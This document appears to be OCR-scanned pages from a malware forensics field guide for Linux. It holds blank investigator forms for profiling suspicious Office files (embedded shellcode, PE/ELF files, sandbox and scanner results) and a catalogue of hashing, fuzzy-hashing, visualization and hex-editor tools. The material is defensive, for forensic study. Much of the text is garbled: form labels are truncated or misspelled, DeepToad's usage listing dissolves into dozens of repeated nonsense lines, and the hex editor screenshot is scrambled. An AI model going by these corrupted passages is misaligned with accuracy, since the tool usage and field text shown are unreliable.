| OScript Invokes network request for additional files: | OYes ONo  |
| •                                                     |           |
|                                                       |           |
| U                                                     |           |
|                                                       |           |

| mbedded Shellcode Identified:                    |                                  |
|--------------------------------------------------|----------------------------------|
| Shellcode Extracted and Saved:                   | OYes ONo                         |
| Saved shellcode name:                            |                                  |
| Size:                                            |                                  |
| MD5:                                             |                                  |
| SHA1:                                            |                                  |
| File Similarity Index (FSI) Matches:             |                                  |
| Shellcode is obfuscated                          | OYes ONo                         |
|                                                  |                                  |
| □                                                | _                                |
| Embedded shellcode invokes other embedded file   | es: OYes ONo                     |
| □                                                |                                  |
| □                                                |                                  |
| 0                                                |                                  |
| Embedded shellcode Invokes network request for   | r additional files: OVes ONo     |
|                                                  | additional mes. O res O to       |
| Π                                                | am                               |
| Π                                                | -                                |
| C                                                | -                                |
| bedded Portable Executable (P                    | E) File                          |
|                                                  |                                  |
| mbedded PE file Identified:                      |                                  |
| PE File Extracted and Saved:                     | OYes ONo                         |
| File name:                                       |                                  |
| Size:                                            |                                  |
| MD5:                                             |                                  |
| SHA1:                                            |                                  |
| File Similarity Index (FSI) Matches:             |                                  |
| PE file is obfuscated                            | OYes ONo                         |
| □                                                |                                  |
| □                                                |                                  |
| OPE file invokes other embedded files: OYe       | es ONo                           |
| □                                                | _                                |
|                                                  | _                                |
|                                                  |                                  |
| Embedded PE file invokes network request for ad  | Iditional files: OYes ONo        |
|                                                  | _                                |
| U                                                |                                  |
| U                                                | _                                |
|                                                  |                                  |
| ull File Drofile Dorformed on DE file on Ser     | newste Field Note Forme OV ON-   |
| an rue prome performed on PE me on Sep           | parate Field Note Form: Oyes ONo |
| bedded Executable and Linkab                     | ole Format (ELF) File            |
|                                                  |                                  |
| mbedded ELF file Identified:                     |                                  |
| PELF File Extracted and Saved:                   | Oyes ONo                         |
| File name:                                       |                                  |
| Size:                                            |                                  |
| MD5:                                             |                                  |
| SHAI:                                            |                                  |
| File Similarity Index (FSI) Matches:             | 211 211                          |
| ELF file is obfuscated                           | Oyes ONo                         |
| U                                                | _                                |
|                                                  | - 21                             |
| ELF file invokes other embedded files: OYe       | es ONo                           |
| D                                                | _                                |
| U                                                | _                                |
|                                                  |                                  |
|                                                  | additional files: OYes ONo       |
| Embedded ELF file invokes network request for a  |                                  |
| Embedded ELF file invokes network request for a  | -                                |
| Embedded ELF file invokes network request for a  | -                                |
| Embedded ELF file invokes network request for a  | -                                |
| DEmbedded ELF file invokes network request for a | _                                |
| DEmbedded ELF file invokes network request for a |                                  |

| File Profiling Notes: Suspicious Document File                                                                                                    |                                                                           |                |                                           |                                                                                          |                                                                                  |                                                                                                    |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|----------------|-------------------------------------------|------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Case Number:                                                                                                    |                                                                           |                | Date/Time:                                |                                                                                          |                                                                                  |                                                                                                    |
| Investigator:                                                                                                    |                                                                           |                |                                           |                                                                                          |                                                                                  |                                                                                                    |
| File Identifiers                                                                                                    |                                                                           |                |                                           |                                                                                          |                                                                                  |                                                                                                    |
| Source from which file was ac                                                                                                    | quired:                                                                   |                | Date                                      | acquired:                                                                                |                                                                                  |                                                                                                    |
| MS Office File Type:                                                                                                    | Word                                                                      |                |                                           | □Excel                                                                                   |                                                                                  | □PowerPoint                                                                                                    |
| MS Office File Format:                                                                                                    | OBinary For                                                               | rmat           |                                           | OBinary Form                                                                             | at                                                                               | OBinary Format                                                                                                    |
| File Name:                                                                                                    | Size:                                                                     | en XI          | ML<br>1D5-                                | OOffice Open                                                                             | XML                                                                              | OOffice Open XML                                                                                                    |
| Flic Malle.                                                                                                    | Size.                                                                     |                | HA1:                                      |                                                                                          |                                                                                  |                                                                                                    |
|                                                                                                    |                                                                           | ۵F             | ile Sim                                   | ilarity Index (F                                                                         | SI) mate                                                                         | hes:                                                                                                    |
|                                                                                                    |                                                                           | □F             | ile Ide                                   | ntified in Online                                                                        | Hash R                                                                           | epository(s):                                                                                                    |
|                                                                                                    |                                                                           |                |                                           |                                                                                          |                                                                                  |                                                                                                    |
| Metadata of Value:                                                                                                    |                                                                           |                | File A                                    | Appearance:                                                                              | File C                                                                           | ontent Visualization:                                                                                                    |
| Subject:       Tota         Author:       Crea         Keywords:       Mod         Template:       Page         Last Modified By:       Worn         Revision Number:       Char         Software:       Secu         Last Printed:       Othe         Language Code:       Company:         Antivirus Signatures:       Signature: | I Edit Time:<br>te Date:<br>ify Date:<br>s:<br>acters:<br>rity:<br>r:<br> |                | File S<br>Nor<br>Bitl<br>Joe<br>Ma<br>Nor | ubmitted to Sar<br>man<br>Blaze<br>Sandbox<br>Ioffice<br>voCon Minotaur                  | 1dboxes:                                                                         | OYes ONo<br>OYes ONo<br>OYes ONo<br>OYes ONo<br>OYes ONo<br>OYes ONo                                                       |
|                                                                                                    |                                                                           |                | UWe<br>UVi.                               | pawet<br>Check.ca                                                                        |                                                                                  | OYes ONo<br>OYes ONo                                                                                                    |
| File Submitted to Online Viru                                                                                                    | s Scanning Engin                                                          | es:            | File S                                    | ubmitted via O                                                                           | nline UR                                                                         | L Scanners:                                                                                                    |
| VirusTotal     Identified as Mal       VirScan     Identified as Mal       Jotti     Identified as Mal       Metascan     Identified as Mal                                                                                                    | icious? OYes ON<br>icious? OYes ON<br>icious? OYes ON<br>icious? OYes ON  | 10<br>10<br>10 | □JSu<br>□We<br>□AV<br>□UR<br>□Vir<br>□Par | npack Identi<br>pawet Identi<br>G Identi<br>LVoid Identi<br>usTotal Identi<br>eto Identi | fied as Ma<br>fied as Ma<br>fied as Ma<br>fied as Ma<br>fied as Ma<br>fied as Ma | licious? OYes ONo<br>licious? OYes ONo<br>licious? OYes ONo<br>licious? OYes ONo<br>licious? OYes ONo<br>licious? OYes ONo |
| Common Vulnerabilities and                                                                                                    | Exposures (CVE)                                                           | iden           | tified:                                   |                                                                                          |                                                                                  |                                                                                                    |
| 1)       CVE-       -       :       D         2)       CVE-       -       :       D         3)       CVE-       -       :       D         4)       CVE-       :       D         5)       CVE-       :       D                                                                                                    | escription:<br>escription:<br>escription:<br>escription:<br>escription:   |                |                                           |                                                                                          |                                                                                  |                                                                                                    |

## MALWARE FORENSICS FIELD GUIDE FOR LINUX SYSTEMS

| trings  |           |           |               |            |              |        |
|---------|-----------|-----------|---------------|------------|--------------|--------|
| omain   | IP        | E-mail    | Nickname(s)/  | Program    | Registry     | Other: |
| ame(s)  | Addresses | Addresses | Identifier(s) | Command(s) | Reference(s) |        |
|         |           |           |               |            |              |        |
|         |           |           |               |            |              |        |
|         |           |           |               |            |              |        |
|         |           |           |               |            |              |        |
|         |           |           |               |            |              |        |
|         |           |           |               |            |              |        |
| ocument | Body Cont | tent      |               |            |              |        |
| !       |           |           |               |            |              |        |
| -       |           |           |               |            |              | i      |
|         |           |           |               |            |              |        |
| 1       |           |           |               |            |              |        |
|         |           |           |               |            |              |        |
|         |           |           |               |            |              |        |
|         |           |           |               |            |              |        |
|         |           |           |               |            |              |        |
|         |           |           |               |            |              |        |
|         |           |           |               |            |              |        |
| 1       |           |           |               |            |              |        |
|         |           |           |               |            |              |        |
|         |           |           |               |            |              |        |
|         |           |           |               |            |              |        |
| 1       |           |           |               |            |              |        |
| 1       |           |           |               |            |              |        |
|         |           |           |               |            |              | i i    |
|         |           |           |               |            |              |        |
|         |           |           |               |            |              |        |
|         |           |           |               |            |              |        |
|         |           |           |               |            |              |        |
|         |           |           |               |            |              |        |
|         |           |           |               |            |              |        |
|         |           |           |               |            |              |        |
|         |           |           |               |            |              |        |
|         |           |           |               |            |              |        |
|         |           |           |               |            |              |        |
|         |           |           |               |            |              |        |
|         |           |           |               |            |              |        |
|         |           |           |               |            |              |        |
|         |           |           |               |            |              |        |
|         |           |           |               |            |              |        |
| 1       |           |           |               |            |              |        |
| -       |           |           |               |            |              | i      |
|         |           |           |               |            |              |        |
| 1       |           |           |               |            |              |        |
|         |           |           |               |            |              |        |

| Tria                    | ge                                                 |                          |          |             |               |         |                    |
|-------------------------|----------------------------------------------------|--------------------------|----------|-------------|---------------|---------|--------------------|
| □ File<br>□Tool<br>□ VB | scanned to identif<br>lused:<br>Code identified an | y indicators of mal      | lice:    |             |               |         |                    |
| 🗖 Indi                  | icator(s) of Malice<br>OYes:                       | Identified:<br>ONo:      |          |             |               |         |                    |
|                         |                                                    |                          |          |             |               |         |                    |
|                         |                                                    |                          |          |             |               |         |                    |
|                         | Indicator                                          |                          | Number o | f Instances | Offset Number | ·(s)    |                    |
|                         |                                                    |                          |          |             |               |         | _                  |
|                         |                                                    |                          |          |             |               |         | _                  |
|                         |                                                    |                          |          |             |               |         | _                  |
|                         |                                                    |                          |          |             |               |         | _                  |
|                         |                                                    |                          | 4        | 4           |               |         |                    |
| Mali                    | cious Index                                        |                          |          |             |               |         |                    |
|                         | Index                                              | Scoring                  |          | Index       | #Identified   | Scoring | =                  |
|                         | Executables                                        | 20                       |          | Executables | 3             | 20      | Malicious<br>Index |
|                         | Code                                               | 10                       |          | Code        |               | 2       |                    |
|                         | OLE                                                | 1                        |          | OLE         |               | 1       |                    |
|                         |                                                    |                          |          |             |               |         |                    |
| File                    | Structure and<br>malous OLE(s) Id                  | d Contents<br>lentified: |          |             |               |         |                    |
| OY                      | es:<br>Offset:                                     |                          |          |             |               |         |                    |
|                         | Offset:<br>Offset:                                 |                          |          |             |               |         |                    |
| ON                      | 0<br>0<br>0                                        |                          |          |             |               |         |                    |
|                         | pect/Malicious Sci                                 | ript(s) Identified:      |          |             |               |         |                    |
|                         | Offset:<br>Offset:                                 |                          |          |             |               |         |                    |
|                         | Offset:<br>Offset:                                 |                          |          |             |               |         |                    |
| ON                      |                                                    | Diagonal                 |          |             |               |         |                    |
| OY                      | es<br>Offset:                                      | Discovered:              |          |             |               |         |                    |
|                         | Offset:                                            |                          |          |             |               |         |                    |
| ON                      | Offset:                                            |                          |          |             |               |         |                    |
|                         |                                                    |                          |          |             |               |         |                    |

| Malicious Scripts                                     |                                                                                                    |
|-------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                       |                                                                                                    |
| □Malicious Script Identified:                         |                                                                                                    |
| OScript Type:                                         |                                                                                                    |
| OScript Extracted and Saved:                          | OYes ONo                                                                                                    |
| OSaved Script Name:                                   |                                                                                                    |
| OSize:                                                |                                                                                                    |
| OMD5:                                                 |                                                                                                    |
| OSHA1:                                                |                                                                                                    |
| OFile Similarity Index (FSI) Matches:                 |                                                                                                    |
| OScript is obfuscated:                                | OYes ONo                                                                                                    |
| 0                                                     |                                                                                                    |
| 0                                                     |                                                                                                    |
| OScript invokes embedded shellcode:                   | OYes ONo                                                                                                    |
|                                                       |                                                                                                    |
| 0                                                     |                                                                                                    |
| 0                                                     |                                                                                                    |
| OScript Invokes network request for additional files: | OYes ONo                                                                                                    |
|                                                       |                                                                                                    |
| □ □                                                   |                                                                                                    |
|                                                       |                                                                                                    |
|                                                       |                                                                                                    |
| Embedded Shellcode                                    |                                                                                                    |
|                                                       |                                                                                                    |
| DEmbedded Cheller de Idem#6. d.                       |                                                                                                    |
| Embedded Shellcode Identified:                        | <u>av</u> av                                                                                                    |
| O Shellcode Extracted and Saved:                      | O'Yes O'No                                                                                                    |
| O Saved shellcode name:                               |                                                                                                    |
| O SIZE:                                               |                                                                                                    |
| OMD5:<br>OSUA1:                                       |                                                                                                    |
| OSHAT:<br>OFile Similarity Index (FSI) Metabasy       |                                                                                                    |
| Orne Similarity index (FSI) Matches.                  | OVer ONe                                                                                                    |
|                                                       | O Tes ONO                                                                                                    |
|                                                       |                                                                                                    |
| OEmbedded shellcode invokes other embedded files:     | OVer ONe                                                                                                    |
|                                                       | Oles Olio                                                                                                    |
|                                                       |                                                                                                    |
|                                                       |                                                                                                    |
| D                                                     |                                                                                                    |
| OEmbaddad shallaada Invakas natwark raquast far ad    | ditional files: OVec ONe                                                                                                    |
|                                                       | unional mes. O les O No                                                                                                    |
| D                                                     |                                                                                                    |
|                                                       |                                                                                                    |
| OEmbedded shellcode compiled into new executable f    | or further analysis: OVes ONo                                                                                                    |
| New executable file name:                             | or further analysis. O res ONO                                                                                                    |
| Size:                                                 |                                                                                                    |
| mmp5                                                  |                                                                                                    |
| □SHA1                                                 |                                                                                                    |
| □File Similarity Index (FSI) Matches:                 |                                                                                                    |
| Further analysis to be conducted on new execution     | utable? OYes ONo [*Ensure Cross Reference in Reports]                                                                                                    |
|                                                       | in the second second se |

|                                                                                                    | PE) File                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Embedded Portable Executable File Identifi                                                                                                    | ied:                                                                                                    |
| OPE File Extracted and Saved:                                                                                                    | OYes ONo                                                                                                    |
| OFile name:                                                                                                    |                                                                                                    |
| OSize:                                                                                                    |                                                                                                    |
| OMD5:                                                                                                    |                                                                                                    |
| OSHA1:                                                                                                    |                                                                                                    |
| OFile Similarity Index (FSI) Matches:                                                                                                    |                                                                                                    |
| OPE file is obfuscated                                                                                                    | OYes ONo                                                                                                    |
| □ □                                                                                                    | _                                                                                                    |
|                                                                                                    |                                                                                                    |
| OPE file invokes other embedded files: OY                                                                                                    | es ONo                                                                                                    |
|                                                                                                    | _                                                                                                    |
|                                                                                                    | -                                                                                                    |
| OEmbaddad DE fila involtar natwork request for a                                                                                                    | ditional files: OVer ONe                                                                                                    |
|                                                                                                    | uditional mes: O res O No                                                                                                   |
| n                                                                                                    | —                                                                                                    |
| n                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| DEall Ella Das Cla Dasforma dass DE Classes Ca                                                                                                    | and Fill Net Francis OV ON                                                                                                  |
| urun File Profile Performed on PE file on Se                                                                                                    | parate Field Note Form: Oyes ONo                                                                                            |
| Embaddad Exacutable and Linka                                                                                                    | ble Formet (FLF) File                                                                                                    |
|                                                                                                    | ole Politiat (EEF) Pile                                                                                                    |
| Lembedded ELF File Identified:                                                                                                    |                                                                                                    |
| OELF File Extracted and Saved:                                                                                                    | OYes ONo                                                                                                    |
| OFile name:                                                                                                    |                                                                                                    |
| OSize:                                                                                                    |                                                                                                    |
| OMD5:                                                                                                    |                                                                                                    |
| OSHAI:                                                                                                    |                                                                                                    |
| Office Similarity Index (FSI) Matches:                                                                                                    |                                                                                                    |
| OFI E file in althought                                                                                                    | OV ON-                                                                                                    |
| OELF file is obfuscated                                                                                                    | OYes ONo                                                                                                    |
| OELF file is obfuscated                                                                                                    | OYes ONo                                                                                                    |
| OELF file is obfuscated                                                                                                    | OYes ONo                                                                                                    |
| OELF file is obfuscated  OELF file invokes other embedded files:  OY                                                                                                    | OYes ONo<br>es ONo                                                                                                    |
| OELF file is obfuscated  OELF file invokes other embedded files: OY                                                                                                    | OYes ONo<br>es ONo                                                                                                    |
| OELF file is obfuscated                                                                                                    | OYes ONo<br>es ONo                                                                                                    |
| OELF file is obfuscated                                                                                                    | OYes ONo<br>es ONo<br>additional files: OYes ONo                                                                            |
| OELF file is obfuscated  OELF file invokes other embedded files: OY  OELF file invokes other embedded files: OY  OEmbedded ELF file invokes network request for                                                                                                    | OYes ONo<br>es ONo<br>additional files: OYes ONo                                                                            |
| OELF file is obfuscated OELF file invokes other embedded files: OY OELF file invokes other embedded files: OY OEmbedded ELF file invokes network request for                                                                                                    | OYes ONo<br>es ONo<br>additional files: OYes ONo<br>                                                                        |
| OELF file is obfuscated  OELF file invokes other embedded files: OY  CELF file invokes other embedded files: OY  CEMbedded ELF file invokes network request for  CEMbedded ELF file invokes network request for                                                        | OYes ONo<br>es ONo<br>additional files: OYes ONo                                                                            |
| OELF file is obfuscated  OELF file invokes other embedded files: OY  OELF file invokes other embedded files: OY  OEmbedded ELF file invokes network request for  OEmbedded ELF file invokes network request for                                                        | OYes ONo<br>es ONo<br>additional files: OYes ONo<br>                                                                        |
| OELF file is obfuscated  OELF file invokes other embedded files: OY  OELF file invokes other embedded files: OY  OEmbedded ELF file invokes network request for  OEmbedded ELF file invokes network request for                                                        | OYes ONo<br>es ONo<br>additional files: OYes ONo<br>                                                                        |
| OELF file is obfuscated  OELF file invokes other embedded files: OY  OELF file invokes other embedded files: OY  OEmbedded ELF file invokes network request for  DEmbedded ELF file invokes network request for  DEmbedded ELF file profile Performed on ELF file on S | OYes ONo<br>=<br>es ONo<br>=<br>additional files: OYes ONo<br>=<br>=<br>=<br>=<br>=<br>=<br>=<br>=<br>=<br>=<br>=<br>=<br>= |
| OELF file is obfuscated                                                                                                    | OYes ONo<br>es ONo<br>additional files: OYes ONo<br>esparate Field Note Form: OYes ONo                                      |

## ☆ Malware Forensic Tool Box

File Identification and Profiling Tools

## **Capturing File Appearance**

- Name: Shutter
- Page Reference: 260

Author/Distributor: Mario Kemper

Available From: http://shutter-project.org/

**Description:** An open source feature-rich graphical tool for screen captures. Shutter enables the user to capture a select area, window, entire desktop, and even a target web site. In addition to capture capabilities, Shutter has a built-in drawing feature and numerous plugins to manipulate the screen capture.

| Session   | T Pull Screen | ▼ 🗗 Window ▼ 🖡 |  |
|-----------|---------------|----------------|--|
| 1 passant |               |                |  |
|           |               |                |  |
|           |               |                |  |
|           |               |                |  |
|           |               |                |  |
|           |               |                |  |
|           |               |                |  |

## **Command-Line Hashing Utilities**

| Name: Md5deep                                                                                                    |                                             |  |  |  |  |
|----------------------------------------------------------------------------------------------------|---------------------------------------------|--|--|--|--|
| Page Reference                                                                                                    | e: 262                                      |  |  |  |  |
| Author/Distrib                                                                                                    | utor: Jesse Kornblum                        |  |  |  |  |
| Available From                                                                                                    | n: http://md5deep.sourceforge.net/          |  |  |  |  |
| <b>Description:</b> A suite of utilities to compute the message digests (MD5, SHA-1, SHA-256, Tiger, or Whirlpool) of files. md5deep offers a number of powerful functions, including recursive hashing, hash comparison mode, time estimation, and piecewise hashing, among others. |                                             |  |  |  |  |
| Switch                                                                                                    | Function                                    |  |  |  |  |
| -p <size></size>                                                                                                    | Piecewise mode                              |  |  |  |  |
| - r                                                                                                    | Recursive mode                              |  |  |  |  |
| - z                                                                                                    | Displays file size before hash              |  |  |  |  |
| -m <file></file>                                                                                                    | Enables matching mode                       |  |  |  |  |
| -x <file></file>                                                                                                    | Enables negative matching mode              |  |  |  |  |
| - w                                                                                                    | Displays which known file generated a match |  |  |  |  |
| - n                                                                                                    | Displays known hashes that did not match    |  |  |  |  |

### **GUI Hashing Utilities**

#### Name: GUIMD5Sum (qtmd5summer)

## Page Reference: 263

#### Author/Distributor: irfanhab

Available From: http://qtmd5summer.sourceforge.net

**Description:** A graphical utility for calculating the MD5 hash value of directories, subdirectories, and individual files. GUIMD5sum offers a clean and simple interface for simple processing of multiple files.

| Select D                                                      | rectory     | -                                                                                      |  |
|---------------------------------------------------------------|-------------|----------------------------------------------------------------------------------------|--|
| into<br>inood<br>iope<br>sorag6<br>stautrt<br>sysfile<br>trtq |             | Sum whole     Directory Mode     Recurse Through     Subdirectories     Sum Files Mode |  |
| Create Sums                                                   | Verify Sums |                                                                                        |  |



#### **File Similarity Indexing**

Name: SSDeep Page Reference: 264

Author/Distributor: Jesse Kornblum

Available From: http://ssdeep.sourceforge.net/

**Description:** A *fuzzy hashing* tool that computes a series of randomly sized checksums for a file, allowing file association between files that are similar in file content but not identical.

| Switch | Function                                                        |
|--------|-----------------------------------------------------------------|
| -v     | Verbose mode; displays filename as its being processed          |
| -p     | Pretty matching mode; similar to -d but includes all matches    |
| -r     | Recursive mode                                                  |
| -d     | Directory mode, compare all files in a directory                |
| - S    | Silent mode; all errors are suppressed                          |
| -b     | Uses only the bare name of files; all path information omitted. |
| -1     | Uses relative paths for filenames                               |
| - C    | Prints output in CSV format                                     |
| -t     | Only displays matches above the given threshold                 |
| - m    | Match FILES against known hashes in file                        |

#### Name: DeepToad

Page Reference: 264

Author/Distributor: Joxean Koret

Available From: http://code.google.com/p/deeptoad/

**Description**: Inspired by ssdeep, Deeptoad is a (python) library and a tool to clusterize similar files using fuzzy hashing techniques. The menu and tool is usage is shown below:

```
lab@MalwareLab:~/deeptoad-1.2.0$ ./deeptoad.py
DeepToad v1.0, Copyright (c) 2009, 2010 Joxean Koret <admin@joxeankoret.com>
Usage: ./deeptoad.py [parameters] <directory>
Common parameters:
          -o=<directory>
                                                                            Not yet implemented
          -e-<extensions>
-i-<extensions>
-i-extensions>
-development
-i-extensions>
-development
-i-extensions>
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-development
-devel
           -ida
                                                                            Ignore files created by IDA
Enable spam mode (remove space characters)
           -spam
                                                                          Disable spam mode
Just print the generated hashes
           -dspam
           -p
                                                                       Compare the files
Print a message (usefull to generate reports)
            - C
           -echo=<msg>
Advanced parameters:
           -b=<block size>
                                                                          Specify the block size (by default, 512)
          -r=<ignore range> Specify the range of bytes to be ignored (by default, 2)
-s=<output size> Specify the signature's size (by default, 32)
           - f
                                                                           Use faster (but weaker) algorithm
                                                                          Use eXperimental algorithm
Use the simplified algorithm
           - x
           -simple
                                                                           Use non aggresive method (only applicable to default
             -na
algorithm)
           -ag
-nb
                                                                       Use aggresive method (default)
Ignore null blocks (default)
                                                                             Consider null blocks
           -cb
Example:
Analyze a maximum of 25 files excluding zip and rar files:
 ./deeptoad.py -e=.zip,.rar -m=25 /home/luser/samples
```

#### **File Visualization**

#### Name: Crypto Visualizer (part of the Crypto Implementations Analysis Toolkit)

Page Reference: 304

Author/Distributor: Omar Herrera

Available From: http://sourceforge.net/projects/ciat/

**Description:** The Crypto Implementations Analysis Toolkit is a suite of tools for the detection and analysis of encrypted byte sequences in files. CryptVisualizer displays the data contents of a target file in a graphical histogram, allowing the digital investigator to identify pattern or content anomalies.



Name: BinVis

Page Reference: 266

Author/Distributor: Gregory Conti/ Marius Ciepluch

Available From: http://code.google.com/p/binvis/

**Description:** BinVis is binary file visualization framework that enables the digital investigator to view binary structures in unique ways. As of this writing, the tool does not natively install and run in Linux; WINE or CrossOver must first be installed on the analysis system. As shown in the figure below, BinVis provides for eight distinct visualization modes that render alternative graphical perspectives on the target file structure, data patterns and contents. Particularly useful for analysis is the interconnectedness of the views; for example if the digital investigator opens the byteplot display and strings viewer, with each region that is clicked on in the byteplot viewer the same area of the target file is automatically displayed in the strings viewer.



| Mode           | Function                                                              |
|----------------|-----------------------------------------------------------------------|
| Text           | Displays file contents in a text and hexadecimal viewer interface     |
| Byte Plot      | Maps each byte in the file to a pixel in the display window           |
| RGB Plot       | Red, Green Blue plot; 3 bytes per pixel                               |
| Bit Plot       | Maps each bit in the file to a pixel in the display window            |
| Attractor Plot | Visual plot display based upon chaos theory                           |
| Dot Plot       | Displays detected sequences of repeated bytes contained within a file |
| Strings        | Displays strings in a text view display                               |
| ByteCloud      | Visual cloud of bytes generate from file contents                     |

#### **Hexadecimal Editors**

| N | am | e: | O | ٢t | e | a |
|---|----|----|---|----|---|---|
|---|----|----|---|----|---|---|

Page Reference: 268

Author/Distributor: Okteta

Available From: http://userbase.kde.org/Okteta

**Description:** A robust GUI hex editor for analyzing raw data files. Multifunctional, Okteta has a number of valuable file analysis modules—such as checksum calculator, string extraction, structure analysis, decoding, and statistical tools—that can be viewed or minimized from the main interface.

| Atiefo X Staryatium 19 X                                                                                                    |                  | Decoding       | 9.50610             |          |                                                                                                    | 0.8    |
|----------------------------------------------------------------------------------------------------|------------------|----------------|---------------------|----------|----------------------------------------------------------------------------------------------------|--------|
| A STATE OF A STATE OF A STATE OF A STATE OF A STATE OF A STATE OF A STATE OF A STATE OF A STATE OF A STATE OF A                                                                                                    |                  | Type           | Ma                  | AP       |                                                                                                    |        |
| HER DAAR Product of the State of the State o | 20               | 1.46.          | tinger thing the    | 101000   |                                                                                                    |        |
| AN 19473                                                                                                    |                  |                | ment on or          |          |                                                                                                    |        |
| 000, 0450 £21 00 25 65 c1 20 1 00 3. D # +                                                                                                    | Straichares      |                |                     |          | 10.00                                                                                                    |        |
| DECEMBER 6010 - AR 3765 to BAVE FOR THE LOOK TO P. 38.3                                                                                                    |                  |                | 120.0               |          |                                                                                                    |        |
| NE-DAFE SALED IN IN 68-37-65-33 32 IN IN IN 12-10 68-34 1                                                                                                    | 768732           |                | - Tibe              |          | Aathe                                                                                                    |        |
| 210000 1010 er en FB 30.65 (c) 39 (c) er er 11 er 60 (e)                                                                                                    | REPORT HERE      |                |                     |          |                                                                                                    |        |
|                                                                                                    |                  |                | and a little little |          |                                                                                                    |        |
| 10010 m 10.3165 m 10. 10. 10.                                                                                                    | * 1040.1L        |                | struct steel        |          |                                                                                                    | 10.0   |
| (064) 10 (1 mm                                                                                                    | + mapic          |                | starf45             |          |                                                                                                    |        |
| MI (8858 40 c) = 39 33 65 (2) 39 (1 20 m 1) 10 m 10 m 03e B                                                                                                    |                  |                |                     |          | United and a second second sec | -      |
| HEIRER STOLEN IN MARKED IN AN AND THE REAL PROPERTY OF A DESCRIPTION OF A DESCRIPTION OF A  | arch d           | 855            | enun                |          | HOUL (.A.                                                                                                    |        |
| RECORTS (SECONDECED DE 32 65 2) 32 69 10 10 11 0 (RED) 428 2                                                                                                    | exclusion        |                | -                   |          | TIDAROUN                                                                                                    |        |
| 10100403 02 c1 m CF FEBC 05 C0 - 0 JF 50 KF C2 m FF 10 0 . 854                                                                                                    |                  |                |                     |          | 1. Storman A.                                                                                                    |        |
| an owner in an all the training and an an all the training and the training of the training of | version          | 67.            | - chier             |          | Y 10x723                                                                                                    |        |
| 1 1000 at 1- 0010 -60 10 00 2005 111 40 M 1-52 a finalize 3v 4                                                                                                    | 400              |                | anim.               |          | W House Charles                                                                                                    |        |
| 10:0002-45-67-69-71:74-65-72-43:60:63-73-T3:65.73:13:65.73:ecciaterClasses.a                                                                                                    | Petro            |                | wram.               |          | A INVESTIGA                                                                                                    |        |
| 1:0000 75654182 88 0 73 74 726540 78 0 726541 scarf stropp rea                                                                                                    |                  |                |                     |          |                                                                                                    |        |
| 1.2223 BC6C8F63 0836 1285 650668865 7883.74 MC Lisc. free Argell                                                                                                    | Little-endlan :: | 1 - 101        | idate Lod           |          | "Settings                                                                                                    |        |
| TISLA DELEVITE PLATECEC BERNELLA PLATECEC STRUCT                                                                                                    | 101              |                |                     |          |                                                                                                    |        |
| THE DE STATE AT A DESIGN THE YEAR AND AN AN AN ANALYZED AND AN ANALYZED AT A DESIGN AND AN ANALYZED AT A DESIGN ANALYZED AT A DESIGN ANALYZED AT A DESIGN ANALYZED  |                  | 10.00          |                     |          |                                                                                                    |        |
| 10/14 76 12 49 14 19 10 48 45 20 63 24 62 11 47 65 22 attity biover and                                                                                                    |                  | PERMIT         | 51                  |          |                                                                                                    | 10.9   |
| INCHE 10 YEARAGE YE YO HE 35 TO 10 HE AL AC AT AT AT AT A SUCCESSION ALLOC.                                                                                                    |                  | Sizer +        |                     |          |                                                                                                    | CRAME. |
